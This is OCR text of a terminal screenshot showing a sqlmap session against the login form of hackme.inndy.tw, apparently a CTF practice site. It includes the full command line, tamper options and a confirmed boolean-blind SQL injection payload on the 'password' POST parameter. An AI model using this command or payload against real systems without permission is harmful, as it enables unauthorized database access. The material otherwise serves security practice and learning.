 Applications Places Terminal Sun 03:40 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -r test.req --proxy=http://127.0.0.1:8080 --force-ssl --technique=B -p password --tamper=space2comment,escapequotes
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:39:53 /2019-05-19/
[03:39:53] [INFO] parsing HTTP request from 'test.req'
[03:39:53] [INFO] loading tamper module 'space2comment'
[03:39:53] [INFO] loading tamper module 'escapequotes'
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q]
[03:39:54] [INFO] testing connection to the target URL
[03:39:54] [INFO] testing if the target URL content is stable
[03:39:55] [INFO] target URL content is stable
[03:39:55] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[03:39:56] [INFO] testing for SQL injection on POST parameter 'password'
[03:39:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause(customized)'
[03:39:57] [INFO] POST parameter 'password' appears to be 'OR boolean-based blind - WHERE or HAVING clause(customized)' injectable (with --string="not")
[03:40:00] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retri
eval
[03:40:00] [INFO] checking if the injection point on POST parameter 'password' is a false positive
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 26 HTTP(s) requests:
---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause(customized)
    Payload: name=guest&password=guest' OR 8943=8943;# AND 'BqxL'='BqxL
---
[03:40:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:40:05] [INFO] testing MySQL
[03:40:06] [INFO] confirming MySQL
[03:40:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[03:40:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hackme.inndy.tw'
Start new capture
[*] ending @ 03:40:07 /2019-05-19/